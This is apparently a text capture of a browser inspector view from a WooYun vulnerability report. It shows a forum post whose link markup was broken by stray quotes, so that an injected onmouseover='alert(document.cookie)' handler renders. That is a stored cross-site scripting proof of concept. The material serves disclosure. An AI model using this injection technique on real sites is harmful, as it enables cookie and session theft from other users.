 test
div#postmessage_25364474.cont.f14 717px × 66px
Elements Resources Network Sources Timeline Profiles Audits Console
▼<tbody>
▶<tr>…</tr>
▼<tr>
▼<td style="overflow:hidden;">
▼<div class="mybbs_cont">
<h2 id="posttitle_25364474">test</h2>
▼<div class="cont f14" id="postmessage_25364474">
<a href="mailto:"></a>
▶<a href="\"http://test.com" onmouseover="alert(document.cookie);" \" target="\"_blank\"">…</a>
<br>
<br>
"
["
<i> 本帖最后由 y0umer 于 2013-9-15 02:49 编辑 </i>
"]"
</div>
<div id="post_rate_div_25364474"></div>
▶<fieldset id="fieldset_25364474" style="display:none;">…</fieldset>
</div>
www.wooyun.org